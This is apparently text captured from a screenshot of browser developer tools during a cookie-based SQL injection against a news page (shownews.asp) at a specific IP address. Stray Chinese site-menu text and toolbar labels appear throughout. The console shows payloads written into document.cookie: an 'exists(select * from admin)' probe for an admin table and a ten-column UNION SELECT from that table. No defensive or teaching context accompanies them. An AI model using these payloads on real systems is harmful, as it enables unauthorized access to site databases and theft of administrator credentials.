 Load URL
http://59.63.200.79:8004/shownews.asp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
新闻中心
2
·企业新闻
2
·行业新闻
发布者：7 发布时间：8 阅读：9次
·技术资料
·产品问答
3
资质证书
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 控制台 面板内搜索
清除 保持 概况 全部 错误 警告 消息 调试信息 Cookies
document.cookie="id="+escape("171 and exists(select * from admin)");
"id=171%20and%20exists%28select%20*%20from%20admin%29"
SyntaxError: missing = in const declaration inject.js (第 36 行，第 17 列)
document.cookie="id="+escape("171 union select 1,2,3,4,5,6,7,8,9,10 from admin");
"id=171%20union%20select%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%20from%20admin"